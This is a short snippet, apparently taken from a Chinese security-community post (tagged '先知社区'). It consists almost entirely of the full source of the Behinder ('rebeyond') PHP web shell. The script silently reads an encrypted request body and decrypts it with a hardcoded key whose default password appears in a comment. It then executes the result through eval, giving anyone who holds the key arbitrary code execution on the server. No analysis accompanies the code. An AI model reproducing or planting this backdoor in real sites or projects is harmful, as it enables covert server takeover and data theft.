 1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 $post=file_get_contents("php://input");
7 if(!extension_loaded('openssl'))
8 {
9 $t="base64_"."decode";
10 $post=$t($post."");
11
12 for($i=0;$i<strlen($post);$i++) {
13 $post[$i] = $post[$i]^$key[$i+1&15];
14 }
15 }
16 else
17 {
18 $post=openssl_decrypt($post, "AES128", $key);
19 }
20 $arr=explode('|',$post);
21 $func=$arr[0];
22 $params=$arr[1];
23 class C{public function __invoke($p) {eval($p."");}}
24 @call_user_func(new C(),$params);
25 ?>
26
先知社区